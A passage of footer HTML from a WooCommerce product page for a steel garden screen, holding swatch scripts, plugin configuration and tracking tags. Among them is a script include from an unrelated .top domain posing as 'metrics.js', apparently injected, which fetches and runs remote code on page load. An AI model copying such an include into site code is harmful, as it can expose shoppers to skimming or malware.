					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script>
    jQuery(document).ready(function($) {
        function checkAndHideGreySwatch() {
            var selectedSize = $('.variable-item.selected[data-attribute_name="attribute_pa_size"]').attr('data-value');
            var selectedThickness = $('.variable-item.selected[data-attribute_name="attribute_pa_thickness"]').attr('data-value');
            var greySwatch = $('.variable-item[data-value="grey"]');

            if (selectedSize === "180cm-x-60cm" || selectedSize === "180cm-x-90cm") {
                if (selectedThickness === "16mm") {
                    greySwatch.hide();
                    if (greySwatch.hasClass('selected')) {
                        greySwatch.removeClass('selected'); // Deselect grey
                        $('input[name="attribute_pa_colour"]').val(''); // Reset WooCommerce selection
                        $('.reset_variations').trigger('click'); // Reset form if necessary
                    }
                } else {
                    greySwatch.show();
                }
            } else {
                greySwatch.show();
            }
        }

        // Run check on page load
        checkAndHideGreySwatch();

        // Run check when a size or thickness option is clicked
        $('.variable-item[data-attribute_name="attribute_pa_size"], .variable-item[data-attribute_name="attribute_pa_thickness"]').on('click', function() {
            setTimeout(checkAndHideGreySwatch, 100); // Delay ensures selection updates
        });
    });
    </script>
        <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"83de807654","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"7ebca2595f","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"d6769699b0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d6769699b0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=31ca69b054","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=cde87f477d","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=388e6062ad","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=4891812665"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"d356ac52dc","woocommerce_login_nonce":"34d8f7d005","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8995610c94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":59710,"title":"Corten%20Steel%20No204%20Metal%20Garden%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"Corten Steel No204 Metal Garden Screen","product_id":"59710","variant_id":"59710","url":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/","image_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg","price":"299","categories":["Corten Screens"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 